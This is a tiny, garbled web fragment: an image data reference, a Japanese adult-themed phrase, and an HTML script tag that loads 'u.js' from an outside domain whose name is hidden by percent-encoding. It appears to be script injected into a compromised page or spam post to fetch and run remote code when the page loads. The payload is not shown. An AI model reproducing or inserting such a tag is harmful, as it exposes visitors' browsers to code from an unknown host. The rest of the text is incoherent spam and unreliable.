 女王様はM奴隷<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>